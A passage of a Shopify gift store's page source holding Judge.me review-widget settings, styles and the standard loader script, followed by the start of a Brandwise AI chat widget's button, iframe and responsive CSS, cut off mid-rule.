reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
